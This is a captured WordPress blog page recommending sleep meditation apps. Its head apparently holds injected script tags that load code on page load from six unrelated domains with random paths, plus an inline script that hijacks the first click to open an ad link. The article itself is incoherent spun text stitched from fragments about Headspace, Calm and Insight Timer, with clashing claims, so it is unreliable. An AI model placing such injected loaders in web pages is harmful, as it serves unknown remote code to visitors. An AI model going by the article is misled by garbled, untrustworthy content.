

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/best-guided-sleep-meditation-app/
body_size: 12753
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Best Guided Sleep Meditation App &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769104282' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1003378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/best-guided-sleep-meditation-app/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1003378' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fbest-guided-sleep-meditation-app%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fbest-guided-sleep-meditation-app%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1003378" class="post-template-default single single-post postid-1003378 single-format-standard nothing-personal-body-contents item-with-id-1003378">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1003378" class="blog-element-type-1 single-post post-1003378 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-best tag-meditation tag-sleep">

    <div class="blog-item-date text-center">
        <span>November 30, 2020</span>
    </div>
    <h2 class="blog-item-title">
		Best Guided Sleep Meditation App    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/52176e8d336a2495606bf66cf3809e4c-846x586.png" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>It uses guided imagery and soft relaxing music to calm your body and mind for more restful sleep. Insight timer best free meditation app with a library of over 45,000 free guided meditations.</p>
<p><a href="https://i.pinimg.com/originals/5a/66/05/5a6605d3a075bb9c1201e9811cdda0a2.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/5a/66/05/5a6605d3a075bb9c1201e9811cdda0a2.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Sleep Stories Phone app Nature kids, Sleep, Guided </p>
<h3>This app aims specifically to help people sleep.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/ce/e9/4d/cee94d2857c8357f7ac89aa23e261f57.png" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Best guided sleep meditation app</strong>. Guided meditation apps with free content. I like that you can search the library based on benefits and types. Whether you have half an hour or 2 minutes, these meditation apps can help you relax, feel less anxious and sleep better.    </p>
<p>     The app can significantly help you in improving your sleep quality, lowering stress, etc. Meditation has so many benefits that it’s grown to become a popular practice that can greatly improve your health and wellness. Also, the app receives 100+ free guided meditations every day.    </p>
<p>     • weekly new guided meditations for relaxation, deep sleep, mood improvement, anxiety relief, stress reduction, focus at work and much more. Headspace is an app with the mission to make meditation accessible to everyone. The meditation app is based on bestselling author dan harris’ book and overall philosophy of happiness, backed by scientific studies.    </p>
<p>     So, calm is the best meditation app that you can use on your ios device. But the app has just the same effect, and you don’t have to take the subway. Transform your negative mind to the positive and build a constructive thought with free guided meditation app for sleep and relaxation now.    </p>
<p>     It offers the usual suspects: The benefits of meditation include improving focus and lowering stress levels. Use the app to help identify how you’re feeling, then tame your anxiety, reduce stress, breathe deeply, or sleep better with the short, guided meditations, yoga videos, and acupressure videos.    </p>
<p>     Especially, it will balance your emotions, reduce your psychological, physical distress and help you get a better sleep every night. There&#039;s guided meditation sessions for adults, but kids will love the relaxing sounds feature of the app, which allows them to hone in on a cartoonish scene come to life (like a roaring fireplace. The app, which has more than 65 million users across 190 countries, has a whole lot to offer for both beginners and longtime users.    </p>
<p>     In addition to sleep, the app offers a wide range of specialized. From guided meditation techniques to sleep music tracks, insight timer has it all. Unlike several of the meditation apps, 10% happier provides access to online courses, video lessons, and guided meditation from a wide range of teachers and scientists.    </p>
<p>     ** app store best of 2016 ** • guided meditations on subjects like focus, exercise, and sleep. Our writers spent hours researching the best meditation apps on the market. Guided meditations, custom sleep sessions, stress reducers, and the like.    </p>
<p>     Relax melodies also features guided meditation, bedtime stories, and breathing exercises Headspace is one of the most popular meditation apps available, and for good reason. If you’re looking for the perfect app to help you meditate with the specific purpose to improve your sleep, you’ve come to the right article!    </p>
<p>     How we chose the best meditation apps. Headspace ($70 per year) is the best meditation app we tried. Guided sleep meditation (let go of stress, anxiety) sleep hypnosis meditation (jason stephenson) (50 min.) this guided sleep meditation will help you reprogram your mind to release stress and anxiety.    </p>
<p>     Before making their final recommendations, they considered more than 20 meditation apps, read over 150 reader reviews (both positive and negative), and used 4 of the meditation apps themselves. Headspace has made a name for itself as a meditation app, but it&#039;s also great for sleep. • deep sleep music and morning music for positive.    </p>
<p>     Customise your timers and practise mindfulness and meditation for as long as you like. It also has guided meditation techniques, sleep stories, breathing programs, stretching exercises, etc. 10 best places for guided meditation online in 2021.    </p>
<p>     ℹ️ for now, the app is available in english only (other languages coming soon) 100% free meditation app that will improve your 😇 mental wellbeing with the help of 🧘 guided meditations, breathing exercises, mindfulness practices, 🎶 relaxing sounds, and more. Here are the best places for guided meditation online in 2021. Insight timer is my favorite meditation app!    </p>
<p>     It comes with a library of sounds, music, and white noise. The actual inscape is a meditation studio in nyc with sound and smellscapes designed to instantly transport its members to tranquility. The premium version of our app allows you to enjoy custom guided meditation tracks, all of which aim to give you greater control over stress management, relaxation, and sleep.    </p>
<p>     The app offers you everything which could help you focus your mind on doing meditation. Sleep meditation is a guided meditation skill built to drift you into an effortless sleep. The best meditation apps for reducing stress.    </p>
<p>     All of this research adds up to. • audios and videos for relaxation and meditation. This guided meditation free app is the tool that you can use to get rid of your stress and replace it with inner peace.    </p>
<p>     Insight timer is right now the most popular meditation app available for android.    </p>
<p><span id="more-1003378"></span></p>
<p><a href="https://i.pinimg.com/originals/f8/37/4b/f8374ba7903f461452a5f7179fb95e7c.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f8/37/4b/f8374ba7903f461452a5f7179fb95e7c.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Inspirational quotes </p>
<p><a href="https://i.pinimg.com/originals/d6/ff/3b/d6ff3b23fee5fa2fbd6f43b6990281f5.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d6/ff/3b/d6ff3b23fee5fa2fbd6f43b6990281f5.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Moshi Sleep and Mindfulness I Official Website in 2020 </p>
<p><a href="https://i.pinimg.com/originals/c4/e8/ca/c4e8caaab22eb48da0f46dd8ae6c1aa5.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c4/e8/ca/c4e8caaab22eb48da0f46dd8ae6c1aa5.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Expectful Meditation &amp; Sleep Meditation, Meditation apps </p>
<p><a href="https://i.pinimg.com/originals/f1/4b/18/f14b18d0605d5cd1a9536e57c853073d.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f1/4b/18/f14b18d0605d5cd1a9536e57c853073d.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> ‎BetterMe Sleep on the App Store in 2020 Sleep </p>
<p><a href="https://i.pinimg.com/originals/d3/f4/8c/d3f48ca249862f6324fddaf9d76014bf.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d3/f4/8c/d3f48ca249862f6324fddaf9d76014bf.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> This is my favorite free meditation app because of the </p>
<p><a href="https://i.pinimg.com/originals/ef/a8/5f/efa85f2f193e8129cf8247f86e487453.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ef/a8/5f/efa85f2f193e8129cf8247f86e487453.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Insight Timer 1 free app for meditation &amp; sleep </p>
<p><a href="https://i.pinimg.com/originals/90/3c/85/903c855d8d8e0446e07f31a26de562ca.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/90/3c/85/903c855d8d8e0446e07f31a26de562ca.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Jay Conway on Meditate Meditation, Meditation </p>
<p><a href="https://i.pinimg.com/736x/bc/b4/44/bcb4447c76bd529abc1bc8ba7593b53e.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/bc/b4/44/bcb4447c76bd529abc1bc8ba7593b53e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> ‎BetterMe Sleep on the App Store in 2020 Sleep </p>
<p><a href="https://i.pinimg.com/originals/dc/06/84/dc068452275a9a8f98c96181c3c8035e.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/dc/06/84/dc068452275a9a8f98c96181c3c8035e.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Are you trying to track your sleep so you can get a better </p>
<p><a href="https://i.pinimg.com/originals/92/d1/96/92d19671bf1c1bac06da79dbf2b980ab.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/92/d1/96/92d19671bf1c1bac06da79dbf2b980ab.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> ‎Relax Melodies Sleep Sounds on the App Store </p>
